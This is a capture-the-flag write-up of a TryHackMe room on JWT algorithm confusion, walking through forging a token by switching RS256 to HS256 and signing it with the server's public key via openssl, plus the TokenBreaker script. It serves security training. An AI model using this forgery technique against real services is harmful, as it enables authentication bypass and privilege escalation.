Disclaimer!!!
The information provided in this blog is to be used for educational purposes only. All of the information in this blog is meant to help the reader to develop a hacker defense attitude in order to prevent the attacks discussed. In no way should you use the information to cause any kind of damage. Hacking is a crime and I am not responsible for the way you use it.
Welcome back to the third part of ZTH room on tryhackme. Today we will learn a little bit more about JWT. I assume that you have some basic knowledge about how JWT tokens work. If not, please see one of my previous blog post about JWT: https://hacking4everyone.com/tryhackme-web-fundamentals-authenticate-part-2. As with the previous post, I will just paste here my notes I made during the room and say few words about it.
Revision
The basic structure of a JWT is this, it goes „header.payload.secret“. The secret is only known to the server, and is used to make sure that data wasn’t changed along the way. Everything is then base64 encoded. So JWT token could look like the following:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5cThis means that if we are able to control the secret, we can effectively control the data. To be able to do this we have to understand how the secret is calculated. This requires knowing the structure of the header, a typical JWT header looks like this:
{"typ":"JWT","alg":"RS256"}We’re interested in the „alg“ field. RS256 uses a private RSA key that’s only available to the server, so that’s not vulnerable. However, we can change that field to HS256. This is calculated using the server’s public key, which in certain circumstances we may have access too.
HS256
Few words about HS256 first: we take the Header and the Payload and then we hash everything together with password.
The result of that is a SHA-256 HMAC or Hash-Based Message Authentication Code, and one example of a function that does that is the HMAC-SHA256 function, which is used in HS256 signatures.
The result of that function can only be reproduced by someone in possession of the JWT Header, the Payload (which are readable by anyone that grabbed the token), AND the password.
Hashed result proves that the Payload was created and then signed by someone in possession of the password: there would be no other way for someone to come up with that particular hash. That last part of the JWT (after the second dot) is the SHA-256 hash of the Header plus the Payload, encoded in Base64Url.
Manual JWT exploitation

From the above, we know that algorithm is RS256. If we find server’s public key, we can try to change it to HS256 and sign a new secret. You can accomplish this following 5 steps below:
- Decode the header, change ALG to HS256 and encode it to base64
- Convert found public key to hex
- Use openssl to sign modified_header.payload as a valid HS256 key
- Decode newly created HS256 key to binary data and and base64 encode it
- Put everything together in a form of header.payload.secret
Let me show you how to do it step by step:
- Decode the header, change ALG to HS256 and encode it back to base64

2. Convert found public key to hex
cat <public_key> | xxd -p | tr -d "\\n"
a: a file with found public key
xxd -p: turns the contents of a file to hex
tr -d „\\n“: to get rid of any newlines
We will need output from this in point 3.
3. Use openssl to sign modified_header.payload as a valid HS256 key
echo -n "header.payload" | openssl dgst -sha256 -mac HMAC -macopt hexkey:public_key_in_hex
dgst -sha256: to use sha256 digest
-mac HMAC: create MAC (keyed Message Authentication Code) with HMAC as MAC algorithm
-macopt hexkey:public_key_in_hex: Specifies MAC key in hexadecimal form
As you can see from the screenshot above, it outputs (stdin) value in hexadecimal format. But we need that in binary…
4. Decode newly created HS256 key to binary data and and base64 encode it
We can either use python for this:

Or we can just use hex to binary converter:

This will create a new file with binary data. We just need to encode it to base64:

Now strip the equal sign and that’s our final secret!
Practice
The challenge is effectively the exact same application shown in the Manual exploitation section. If you succeed in exploiting it, you will get the flag!

The public key can be found at /public.pem.
Generated JWT tokens will also expire after a certain amount of time, so if you don’t get it the first try, try doing it faster!
The web application looks like the following:
So check source code and copy the JWT from there:

JWT:

eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJQYXJhZG94IiwiaWF0IjoxNjIwMTMxMzMxLCJleHAiOjE2MjAxMzE0NTEsImRhdGEiOnsicGluZ3UiOiJub290cyJ9fQ.AgsaKriIec7SsKzjXN0swo-UyRCh4AKmdhYmuhBXH_Xid2tADYVsd3mJDuqXnE-E8Ud1KIBaBikQHJRk4IfQN-5NRunDoDJIVlIwtkqnhZ7Yyn6cF5YTiQ_LmAOZs_3C87tcDXPt32uA21_Y2Nai3R0gZb_cZnSWSuMlyyfUIR8PzLuA2WVDjNDy7GV_xMttF4V2G4l7ZHIbSvxvDMkdtojifAUhkwlLRxrV_C5cCFM3HWZH8DKPApMxLv750GNBCBn1Up_SwitTmqesWb-sbAqm2mEsJelw4hvnRMVQn9qdodq7KwkeVJPj9WSVFGACQ9qZARU_M-sxSXOoDElylQAnd download the public key:
- Decode the header:

- Change the alg value to HS256 and encode it back to base64:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9So our new JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJQYXJhZG94IiwiaWF0IjoxNjIwMTMxMzMxLCJleHAiOjE2MjAxMzE0NTEsImRhdGEiOnsicGluZ3UiOiJub290cyJ9fQ.AgsaKriIec7SsKzjXN0swo-UyRCh4AKmdhYmuhBXH_Xid2tADYVsd3mJDuqXnE-E8Ud1KIBaBikQHJRk4IfQN-5NRunDoDJIVlIwtkqnhZ7Yyn6cF5YTiQ_LmAOZs_3C87tcDXPt32uA21_Y2Nai3R0gZb_cZnSWSuMlyyfUIR8PzLuA2WVDjNDy7GV_xMttF4V2G4l7ZHIbSvxvDMkdtojifAUhkwlLRxrV_C5cCFM3HWZH8DKPApMxLv750GNBCBn1Up_SwitTmqesWb-sbAqm2mEsJelw4hvnRMVQn9qdodq7KwkeVJPj9WSVFGACQ9qZARU_M-sxSXOoDElylQ2. Convert found public key to hex

So our public key in hex:
2d2d2d2d2d424547494e205055424c4943204b45592d2d2d2d2d0a4d494942496a414e42676b71686b6947397730424151454641414f43415138414d49494243674b4341514541716938546e75514247584f47782f4c666e344a460a4e594f4832563171656d6673383373745763315a4251464351415a6d55722f736762507970597a7932323970466c3662476571706952487253756648756737630a314c4379616c795545502b4f7a65716245685353755573732f5879667a79624975736271494445514a2b5965783343646777432f68414633787074562f32742b0a48367930476468317765564b524d382b5161655755784d474f677a4a59416c55635241503564526b454f5574534b4842464f466845774e425872664c643736660a5a58504e67794e30547a4e4c516a50514f792f744a2f5646713843514745342f4b35456c5253446c6a346b7377786f6e575859415556786e71524e314c4748770a32473551524532443133734b484343385a725a584a7a6a36374872713568325341444b7a567a684138415733575a6c504c726c46543374312b695a366d2b61460a4b774944415141420a2d2d2d2d2d454e44205055424c4943204b45592d2d2d2d2d0a3. Use openssl to sign modified_header.payload as a valid HS256 key

So our valid HS256 key is:
fb07e9ce6f7843fcf6ec74d0cd0b80861e988e0625afc9c706769eda932933454. Decode newly created HS256 key to binary data
It will give us something like the following:
űéÎoxCüöětĐÍ
۠
Ž%ŻÉÇvžÚ“)3E4. And and base64 encode it
+wfpzm94Q/z27HTQzQuAhh6YjgYlr8nHBnae2pMpM0U5. Put everything together in a form of header.payload.secret
So our new valid JWT token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJQYXJhZG94IiwiaWF0IjoxNjIwMTMxMzMxLCJleHAiOjE2MjAxMzE0NTEsImRhdGEiOnsicGluZ3UiOiJub290cyJ9fQ.+wfpzm94Q/z27HTQzQuAhh6YjgYlr8nHBnae2pMpM0U
As you can see, it worked!
Automatic exploitation
We can automate all the above hard and time-consuming work with RsaToHmac.py. You can find it at https://github.com/cyberblackhole/TokenBreaker.
First clone the repo:
Don’t forget to install requirements:
Move the public key where RsaToHmac.py script is located:
Check help page:

Looks easy. We need to have a token and a public key. So the final command should look like the following:
python3.9 RsatoHMAC.py -t <JWTtoken> -p <PathtoPublickeyfile>And real-life scenario:
python3.9 RsaToHmac.py -t eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJQYXJhZG94IiwiaWF0IjoxNjIwMTM0OTkxLCJleHAiOjE2MjAxMzUxMTEsImRhdGEiOnsicGluZ3UiOiJub290cyJ9fQ.Wgb344eSK-xACQIDSqzOUbU0QlDGhs3vxHXe-boeLNlHaDESH8Vxz_jeKib2XQS2PoA2ZD62aB_7gwCcGBSaBatiSd6iBWkNPFrLRwVbSrBxj-tsSnwZQQw6vCEFdST6Uks7Jfdh4Z7a_GiScTacjSXWx4h-YkNzx0yUis2g0CUL42xVjXt2cCwbt6u8-xw_mfHCczuCoVrIaPBcTQpaCToQc1Ir7RvEmw3j9OxE-0di9BXfBDHcZvUi8PV9uoBGTSCqx1xjzi9V_mqO_Oqe6GElFPmRM5l69x6r-t-YfNwu1XiVj__bPxv-5jLeFEu6ophUtwMtbmmFvHFXg1a9pw -p public.pemSo when you run it:

As you can see from the above, the alg value is automatically changed to HS256. The script also asks you to enter Payload value. So you can pass there a modified payload value to get more privileges for instance.
That’s it for this part. Thank you for reading this and see you at the next blog post!
All credits go to Paradox (https://tryhackme.com/p/Paradox) who has created this excellent room. You can find it at https://tryhackme.com/room/zthobscurewebvulns